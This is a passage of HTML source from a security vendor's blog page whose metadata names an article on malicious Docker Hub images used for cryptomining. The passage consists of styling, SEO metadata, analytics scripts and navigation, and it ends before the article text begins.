(max-width:900px){.cookie-notice-container #cn-notice-buttons,.cookie-notice-container #cn-notice-text{display:block}#cookie-notice .cn-button{margin:0 5px 5px}.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-container{padding-left:23px;padding-right:23px}}footer.main{width:100%;font-family:Arial,sans-serif;background-color:#000;color:#fff;padding-top:37px;padding-bottom:37px}footer.main .footer-content{position:relative}footer.main .shape{z-index:2;left:80%;top:190px;width:35%}footer.main .shape svg{width:100%;-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}footer.main .footer-statement{font-family:berthold_akzidenz_grotesk_bRg,sans-serif;font-weight:700;font-size:30px;line-height:1.2}@media only screen and (min-width:767px){footer.main{padding-bottom:46px;padding-top:97px}footer.main .shape{width:271px;left:auto;right:calc(100% + 32px);top:5%}footer.main .footer-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}footer.main .footer-statement{font-size:36px}}footer.main .footer-statement b,footer.main .footer-statement strong{font-weight:700;display:block;color:#cf332b}footer.main .footer-logo{width:189px;display:none}@media only screen and (min-width:1024px){footer.main .footer-statement{font-size:48px;max-width:50%}footer.main .footer-logo{display:block}}footer.main .footer-nav{font-weight:700;font-size:14px;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width:1024px){footer.main .footer-nav{margin-bottom:50px;font-size:15px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.main-menu{display:none}}footer.main .footer-nav a{font-size:inherit;color:#fff;font-weight:400;line-height:1.5;text-decoration:none}footer.main .footer-nav a:hover{text-decoration:underline;text-underline-offset:2px}footer.main .footer-nav .footer-nav-col{margin-bottom:20px;width:50%}footer.main .footer-social{margin-bottom:20px}@media only screen and (min-width:767px){footer.main .footer-nav .footer-nav-col{float:left;margin-right:45px;width:auto}footer.main .footer-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}footer.main .footer-social{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:0}}footer.main .footer-social ul{display:-webkit-box;display:-ms-flexbox;display:flex}footer.main .footer-social ul li{display:block}footer.main .footer-social ul li a{display:block;margin-right:30px;width:21px}footer.main .footer-social ul li a img{width:100%;display:block}footer.main .footer-legals{font-size:14px;margin-bottom:20px}footer.main .footer-legals a{font-size:inherit;color:#fff;font-weight:400;line-height:1.5;text-underline-offset:2px;text-decoration:none}footer.main .footer-legals a:hover{text-decoration:underline}footer.main .footer-legals a:after{display:inline-block;content:" | ";margin-left:10px;margin-right:5px}footer.main .footer-legals a:last-child:after{content:"";margin:0}footer.main .footer-logo-mobile{display:block;width:189px}.main-menu{position:fixed;z-index:5;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s ease;pointer-events:none;text-align:left}.main-menu.is-active{pointer-events:auto;opacity:1}.main-menu.is-active .main-menu__inner{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.main-menu__overlay{background-color:rgba(0,0,0,.55);position:fixed;width:100%;height:100%;top:0;left:0;right:0;bottom:0}.main-menu__inner{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;position:relative;z-index:2;background-color:#000;padding:20px;width:100%;overflow:auto;margin-left:auto;padding-top:100px;height:100%}@media only screen and (min-width:767px){footer.main .footer-legals{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0}footer.main .footer-logo-mobile{display:none}.main-menu__inner{width:320px;padding-left:40px;padding-right:40px}.main-menu a{text-align:left}}.main-menu li{margin-bottom:5px}.main-menu li ul a{font-size:100%}.main-menu li ul li{position:relative}.main-menu li ul li:before{content:"";width:4px;height:4px;background-color:#fff;display:block;position:absolute;top:9px;left:-12px}.main-menu li li{margin-bottom:5px;border-radius:10px}.main-menu li li a{font-weight:400}.main-menu .actions a{margin-bottom:20px}.main-menu .actions .contact{color:#3d8782}.main-menu .actions .cta{display:inline-block}.main-menu a{display:block;line-height:1.5;color:#fff;text-decoration:none;position:relative;font-size:24px;font-size:1.5rem}.main-menu a:hover{text-decoration:none;color:#cf332b}.cta{position:relative;display:inline-block;border:1px solid #cf332b;padding:5px;border-radius:40px;font-family:Arial,sans-serif;font-size:18px;font-weight:700;line-height:170%;cursor:pointer;text-decoration:none}.cta span{display:block;padding:8px 24px;border-radius:40px;background-color:#cf332b;color:#fff}.cta span svg{margin-left:8px}.cta:after,.cta:before{display:block;opacity:0;content:"";position:absolute}.cta:before{top:-2px;left:-2px;right:-2px;bottom:-2px;border:6px solid #cf332b;-webkit-filter:blur(2px);filter:blur(2px);border-radius:40px;z-index:0}.cta:after{top:0;left:0;right:0;bottom:0;border:2px solid #fff;-webkit-filter:blur(1px);filter:blur(1px);border-radius:40px;z-index:1}.cta.is-active,.cta:focus,.cta:hover{text-decoration:none!important;border-color:transparent}.cta.is-active:after,.cta.is-active:before,.cta:focus:after,.cta:focus:before,.cta:hover:after,.cta:hover:before{opacity:1}.cta svg{position:relative;top:-1px}.cta.cta--smaller{font-size:14px;line-height:170%;height:52px}.cta.cta--smaller svg{margin-left:6px}.cta.cta--tag{border-radius:0 10px 0 10px}.cta.cta--tag span{background-color:transparent;color:#000;line-height:120%}.cta.cta--tag:after,.cta.cta--tag:before{border-radius:0 10px 0 10px}.cta.cta--tag.is-active span,.cta.cta--tag:hover span{color:#cf332b}.skin-light .cta:after{border:2px solid #fff}.skin-dark .cta:after{border:2px solid #000}.shape{position:absolute;pointer-events:none}.shape img,.shape svg{-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.page-hero{padding-top:96px;position:relative}.page-hero:after,.page-hero:before{z-index:1;content:"";height:50px;position:absolute;left:0;right:0;width:100%;display:none}.page-hero:before{top:96px;background:-webkit-gradient(linear,left top,left bottom,from(#000),to(rgba(0,0,0,0)));background:linear-gradient(180deg,#000 0,rgba(0,0,0,0) 100%)}.page-hero:after{bottom:0;background:-webkit-gradient(linear,left bottom,left top,from(#000),to(rgba(0,0,0,0)));background:linear-gradient(0,#000 0,rgba(0,0,0,0) 100%);opacity:.5}.page-hero .page-hero__bg{position:absolute;left:0;right:0;bottom:0;top:0;overflow:hidden;text-align:center}.page-hero .page-hero__bg:after{content:"";-webkit-box-shadow:0 0 130px 130px rgba(207,51,43,.5);box-shadow:0 0 130px 130px rgba(207,51,43,.5);background-color:rgba(207,51,43,.5);position:absolute;bottom:0;left:0;right:0;width:50%;height:50%;margin:0 auto;display:block}.page-hero .page-hero__cols{position:relative;z-index:2}.page-hero .page-hero__media{padding-top:8px}.page-hero .page-hero__media img{width:100%;display:block}.page-hero .page-hero__copy{position:relative;z-index:4;text-align:center;padding:40px 0}.page-hero .page-hero__copy .container{position:relative;z-index:1}.page-hero.layout-copy-left .shape{z-index:3}.page-hero.layout-copy-left .page-hero__copy{position:relative;z-index:3;text-align:left}.page-hero.layout-copy-left h1{margin-bottom:.3em}.page-hero.layout-copy-left .page-hero__media{position:relative;z-index:3;padding-bottom:60px}.page-hero.layout-copy-left .slick-dots{bottom:-40px}.platform-infographic{position:relative}.industrie-carousel-tags{display:none}@media only screen and (min-width:767px){.page-hero:after,.page-hero:before{display:block}.page-hero .page-hero__copy{padding:100px 0}.page-hero.layout-copy-left .page-hero__cols{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-hero.layout-copy-left .page-hero__copy{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:calc(50% - 20px)}.page-hero.layout-copy-left .page-hero__media{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:calc(50% - 20px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-hero.layout-copy-left .slick-dots{right:-60px;top:50%;left:auto;bottom:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:block}.page-hero.layout-copy-left .slick-dots li{display:block!important}.industrie-carousel-tags{display:block}}.testimonial-authors-item{cursor:pointer;background:#fff;-webkit-box-shadow:0 0 50px 0 rgba(61,135,130,.4);box-shadow:0 0 50px 0 rgba(61,135,130,.4);display:-webkit-box;display:-ms-flexbox;display:flex;padding:25px 17px;display:none}.testimonial-authors-item:first-child{border-radius:0 0 0 20px}.testimonial-authors-item:last-child{border-radius:0 0 20px 0}.testimonial-authors-item.is-active{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:767px){.testimonial-authors-item{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:.2;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0 15px}.testimonial-authors-item.is-active{opacity:1}}.testimonial-authors-item img{display:block;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.tab-nav{list-style:none;padding:0;margin:0;border-bottom:1px solid #ddd;display:-webkit-box;display:-ms-flexbox;display:flex}.tab-nav li{display:block;position:relative}.tab-nav li a{text-decoration:none;color:#fff;padding-right:20px;padding-left:20px;display:block;padding-top:10px;padding-bottom:10px;font-weight:700}.tab-nav li a:after{content:"";position:absolute;bottom:-1px;background-color:#cf332b;height:1px;width:0;z-index:1;-webkit-transition:width .2s linear;transition:width .2s linear}.tab-nav li:first-child a:after{right:0}.tab-nav li:nth-child(2) a:after{left:0}.tab-nav li.is-active a{color:#cf332b}.tab-nav li.is-active a:after{width:100%}.tab-content{display:none}.tab-content.is-active{display:block}.event-item{width:100%;padding-top:20px;padding-bottom:20px;border-bottom:1px solid #fff}@media only screen and (min-width:767px){.event-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.event-item:last-child{border-bottom:0;padding-bottom:0}.cta-popup{position:fixed;bottom:20px;right:20px;max-width:565px;z-index:3;-webkit-transition:.4s;transition:all .4s ease}.cta-popup.is-hidden{-webkit-transform:translateY(150%);transform:translateY(150%);pointer-events:none}.cta-popup__close{position:absolute;top:10px;right:10px;cursor:pointer;-webkit-transition:.4s;transition:all .4s ease;width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cta-popup__close svg{-ms-flex-item-align:center;align-self:center;display:block}.mod-sliderfullscreen--hero{background-color:#000;margin-bottom:0;overflow:hidden}.mod-sliderfullscreen--hero .slide{height:80vh}header.main{position:fixed;top:0;left:0;width:100%;z-index:6;text-align:center;font-weight:400;color:#fff;font-size:14px}header.main>div{position:relative}header.main:before{content:"";position:absolute;display:block;top:0;left:0;right:0;bottom:0;-webkit-transition:opacity .5s;transition:opacity .5s ease;background:#000}header.main nav{padding-top:20px;padding-bottom:20px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header.main nav a{line-height:2;color:#fff;position:relative}header.main nav a:hover{text-decoration:underline;text-underline-offset:2px}header.main nav .contact{color:#3d8782;font-weight:700;line-height:170%;-ms-flex-item-align:center;align-self:center;display:block}@media only screen and (min-width:1024px){.page-hero.layout-copy-left h1{font-size:59px}header.main nav .contact{margin-right:10px}}header.main nav .actions{display:none}header.main nav ul{-ms-flex-item-align:center;align-self:center;display:none}header.main nav ul li{display:block;position:relative;margin-right:20px}@media only screen and (min-width:1024px){header.main nav .actions{display:-webkit-box;display:-ms-flexbox;display:flex}header.main nav ul{display:-webkit-box;display:-ms-flexbox;display:flex}header.main nav ul li{margin-right:5px}}@media only screen and (min-width:1200px){.mod-sliderfullscreen--hero{max-height:70vh;min-height:590px}.mod-sliderfullscreen--hero .slide{height:70vh;min-height:590px}header.main nav .contact{margin-right:20px}header.main nav ul li{margin-right:30px}}@media only screen and (min-width:1400px){header.main nav ul li{margin-right:35px}}header.main nav ul li:last-child{margin-right:0}header.main nav ul li a{padding:5px;text-decoration:none}header.main nav ul li>ul{position:absolute;top:100%;left:-10px;background-color:#fff;display:none;margin-left:0;border-radius:0 10px;border-bottom:2px solid #cf332b;min-width:164px;overflow:hidden}header.main nav ul li>ul li{margin-right:0;display:block;text-align:left}header.main nav ul li>ul li.red{background-color:#cf332b}header.main nav ul li>ul li.red a{color:#fff}header.main nav ul li>ul a{display:block;line-height:1;color:#000;padding:12px 15px}header.main nav ul li.menu-item-has-children>a:after{position:relative;margin-left:5px;top:-3.5px;content:"";width:6px;height:6px;border-left:1.5px solid #fff;border-bottom:1.5px solid #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);display:inline-block}header.main nav ul li:hover ul{display:block}header.main nav .logo{text-align:left;display:block;width:163px}@media only screen and (min-width:1024px){header.main nav .logo{width:130px}}@media only screen and (min-width:1200px){header.main nav .logo{width:163px}}header.main nav .logo svg{width:100%;height:auto;display:block}header.main nav .logo [target=_blank]{text-decoration:underline}header.main nav .logo [target=_blank]:hover{text-decoration:none}header.main .toggleMenu{position:absolute;width:60px;height:55px;z-index:15;will-change:transform;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;top:10px;outline:0;right:0;display:block}.menu-open header.main:before{opacity:.3}@media only screen and (min-width:1024px){header.main .toggleMenu{display:none}.menu-open header.main:before{opacity:1}}@media only screen and (min-width:630px){.menu-open .logo{opacity:1}}body,html{height:100%;margin:0;padding:0;text-align:center}body{height:auto}#page{padding:0;margin:0 auto;min-height:100%;font-family:Arial,sans-serif;font-weight:500;color:#000;margin-left:auto;text-align:left;margin-right:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:100%;overflow-x:hidden;max-width:100vw}a{outline:0;color:#000}hr{border:0;margin:25px 0}img{height:auto;max-width:100%;display:block}strong{font-weight:inherit}figure,li,ul{margin:0;padding:0}html{scroll-behavior:smooth}body.noscroll{overflow:hidden}.hide{display:none}</style>
	<meta name="description" content="Malicious docker images are part of the latest technique. Our deception technology has detected evidence of the use of malicious Docker images available at Docker Hub" />
	<link rel="canonical" href="https://www.countercraftsec.com/blog/using-malicious-docker-images-more-teamtnt-docker-abuse/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Malicious Docker Images Still Used for Mining Purposes" />
	<meta property="og:description" content="Malicious docker images are part of the latest technique. Our deception technology has detected evidence of the use of malicious Docker images available at Docker Hub" />
	<meta property="og:url" content="https://www.countercraftsec.com/blog/using-malicious-docker-images-more-teamtnt-docker-abuse/" />
	<meta property="og:site_name" content="CounterCraft" />
	<meta property="article:publisher" content="https://es-es.facebook.com/pages/category/Internet-Company/CounterCraft-206123406537454/" />
	<meta property="article:published_time" content="2021-09-29T10:17:00+00:00" />
	<meta property="article:modified_time" content="2024-03-27T07:56:38+00:00" />
	<meta property="og:image" content="https://www.countercraftsec.com/resources/2023/03/cc-Wrapping-TeamTNT.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="CounterCraft" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@countercraftsec" />
	<meta name="twitter:site" content="@countercraftsec" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CounterCraft" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://www.countercraftsec.com/blog/using-malicious-docker-images-more-teamtnt-docker-abuse/#article","isPartOf":{"@id":"https://www.countercraftsec.com/blog/using-malicious-docker-images-more-teamtnt-docker-abuse/"},"author":{"name":"CounterCraft","@id":"https://www.countercraftsec.com/#/schema/person/63bff3b2490f55c97ca0a077e46f1ec0"},"headline":"Malicious Docker Images Still Used for Mining Purposes","datePublished":"2021-09-29T10:17:00+00:00","dateModified":"2024-03-27T07:56:38+00:00","mainEntityOfPage":{"@id":"https://www.countercraftsec.com/blog/using-malicious-docker-images-more-teamtnt-docker-abuse/"},"wordCount":610,"publisher":{"@id":"https://www.countercraftsec.com/#organization"},"image":{"@id":"https://www.countercraftsec.com/blog/using-malicious-docker-images-more-teamtnt-docker-abuse/#primaryimage"},"thumbnailUrl":"https://www.countercraftsec.com/resources/2023/03/cc-Wrapping-TeamTNT.png","articleSection":["Benefits &amp; Use Cases","Cybersecurity Trends","Threat Intelligence"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.countercraftsec.com/blog/using-malicious-docker-images-more-teamtnt-docker-abuse/","url":"https://www.countercraftsec.com/blog/using-malicious-docker-images-more-teamtnt-docker-abuse/","name":"Malicious Docker Images Still Used for Mining Purposes","isPartOf":{"@id":"https://www.countercraftsec.com/#website"},"primaryImageOfPage":{"@id":"https://www.countercraftsec.com/blog/using-malicious-docker-images-more-teamtnt-docker-abuse/#primaryimage"},"image":{"@id":"https://www.countercraftsec.com/blog/using-malicious-docker-images-more-teamtnt-docker-abuse/#primaryimage"},"thumbnailUrl":"https://www.countercraftsec.com/resources/2023/03/cc-Wrapping-TeamTNT.png","datePublished":"2021-09-29T10:17:00+00:00","dateModified":"2024-03-27T07:56:38+00:00","description":"Malicious docker images are part of the latest technique. Our deception technology has detected evidence of the use of malicious Docker images available at Docker Hub","breadcrumb":{"@id":"https://www.countercraftsec.com/blog/using-malicious-docker-images-more-teamtnt-docker-abuse/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.countercraftsec.com/blog/using-malicious-docker-images-more-teamtnt-docker-abuse/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.countercraftsec.com/blog/using-malicious-docker-images-more-teamtnt-docker-abuse/#primaryimage","url":"https://www.countercraftsec.com/resources/2023/03/cc-Wrapping-TeamTNT.png","contentUrl":"https://www.countercraftsec.com/resources/2023/03/cc-Wrapping-TeamTNT.png","width":1024,"height":512},{"@type":"BreadcrumbList","@id":"https://www.countercraftsec.com/blog/using-malicious-docker-images-more-teamtnt-docker-abuse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.countercraftsec.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.countercraftsec.com/blog/"},{"@type":"ListItem","position":3,"name":"Malicious Docker Images Still Used for Mining Purposes"}]},{"@type":"WebSite","@id":"https://www.countercraftsec.com/#website","url":"https://www.countercraftsec.com/","name":"CounterCraft","description":"Going beyond detection","publisher":{"@id":"https://www.countercraftsec.com/#organization"},"alternateName":"countercraftsec","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.countercraftsec.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.countercraftsec.com/#organization","name":"CounterCraft","url":"https://www.countercraftsec.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.countercraftsec.com/#/schema/logo/image/","url":"https://www.countercraftsec.com/resources/2023/02/Counter-Craft-Logo-Black.png","contentUrl":"https://www.countercraftsec.com/resources/2023/02/Counter-Craft-Logo-Black.png","width":890,"height":249,"caption":"CounterCraft"},"image":{"@id":"https://www.countercraftsec.com/#/schema/logo/image/"},"sameAs":["https://es-es.facebook.com/pages/category/Internet-Company/CounterCraft-206123406537454/","https://x.com/countercraftsec","https://www.youtube.com/channel/UC8K9LWBDhx_6mnwpGbLHQuQ","https://www.linkedin.com/company/countercraft"]},{"@type":"Person","@id":"https://www.countercraftsec.com/#/schema/person/63bff3b2490f55c97ca0a077e46f1ec0","name":"CounterCraft","url":"https://www.countercraftsec.com/blog/author/marketingcountercraftsec-com/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.countercraftsec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.countercraftsec.com%2Fblog%2Fusing-malicious-docker-images-more-teamtnt-docker-abuse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.countercraftsec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.countercraftsec.com%2Fblog%2Fusing-malicious-docker-images-more-teamtnt-docker-abuse%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>
<style id='wp-emoji-styles-inline-css' type='text/css'></style>
<style id='wp-block-library-inline-css' type='text/css'></style>
<style id='classic-theme-styles-inline-css' type='text/css'></style>





<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-0f226af9-cf79-4133-8b6f-2f7f32f7949a) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.countercraftsec.com\/wp-admin\/admin-ajax.php","nonce":"80cf6b095b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.countercraftsec.com/content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.countercraftsec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.countercraftsec.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.countercraftsec.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.countercraftsec.com/?p=6967' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script type="rocketlazyloadscript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P866DGF' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.countercraftsec.com/resources/cropped-CounterCraft-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.countercraftsec.com/resources/cropped-CounterCraft-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.countercraftsec.com/resources/cropped-CounterCraft-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.countercraftsec.com/resources/cropped-CounterCraft-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.countercraftsec.com/content/cache/min/1/wp-content/themes/countercraft/static/js/main.js?ver=1766485863" data-rocket-defer defer></script>
	
	<script type="rocketlazyloadscript">
		(function (c, s, q, u, a, r, e) {
			c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
			c._hjSettings = { hjid: a };
			r = s.getElementsByTagName('head')[0];
			e = s.createElement('script');
			e.async = true;
			e.src = q + c._hjSettings.hjid + u;
			r.appendChild(e);
		})(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 6581271);
	</script>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rll-youtube-player .play{--wpr-bg-0f226af9-cf79-4133-8b6f-2f7f32f7949a: url('https://www.countercraftsec.com/content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-0f226af9-cf79-4133-8b6f-2f7f32f7949a: url('https:\/\/www.countercraftsec.com\/content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"0f226af9-cf79-4133-8b6f-2f7f32f7949a","url":"https:\/\/www.countercraftsec.com\/content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>

<body class="wp-singular post-template-default single single-post postid-6967 single-format-standard wp-custom-logo wp-theme-countercraft cookies-not-set">
<!-- Google Tag Manager (noscript) --> <noscript><iframe sr="https://www.googletagmanager.com/ns.html?id=GTM-WGSP2VRG" height="O" width="0" style="display: none;visibility: hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->


		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P866DGF" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page">
		<a href="#content" class="screen-reader-text">Skip to content</a>

		<header class="main">
	<div class="container">
		<nav class="skin-dark">
			<div class="logo">
								<a href="https://www.countercraftsec.com/" class="logo">
					<span class="screen-reader-text">CounterCraft</span>
					<img width="164" height="54" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%2054'%3E%3C/svg%3E" alt="Logo CounterCraft" data-lazy-src="https://www.countercraftsec.com/resources/logo.svg"><noscript><img width="164" height="54" src="https://www.countercraftsec.com/resources/logo.svg" alt="Logo CounterCraft"></noscript>
				</a>
			</div>

			<ul id="menu-top-menu" class="nav-menu nav-menu--left"><li id="menu-item-20872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20872"><a href="https://www.countercraftsec.com/products/">Products</a></li>
<li id="menu-item-22283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22283"><a href="https://www.countercraftsec.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-22779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22779"><a href="https://www.countercraftsec.com/use-cases/">Use Cases</a></li>
	<li id="menu-item-22280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22280"><a href="https://www.countercraftsec.com/solutions/">Industries</a></li>
</ul>
</li>
<li id="menu-item-23083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23083"><a href="https://www.countercraftsec.com/reseller-partners/">Partnerships</a>
<ul class="sub-menu">
	<li id="menu-item-21987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21987"><a href="/reseller-partners/">Reseller Partners</a></li>
	<li id="menu-item-21988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21988"><a href="/mssp-partners/">MSSP Partners</a></li>
	<li id="menu-item-21986" class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-21986"><a href="https://www.countercraftsec.com/register-a-deal/">Register a Deal</a></li>
</ul>
</li>
<li id="menu-item-21626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21626"><a href="/resources/">Resources</a></li>
<li id="menu-item-20868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20868"><a href="https://www.countercraftsec.com/blogs/">Blogs</a></li>
<li id="menu-item-21582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21582"><a href="https://www.countercraftsec.com/news-events/">News &#038; Events</a></li>
</ul>
			<div class="actions">
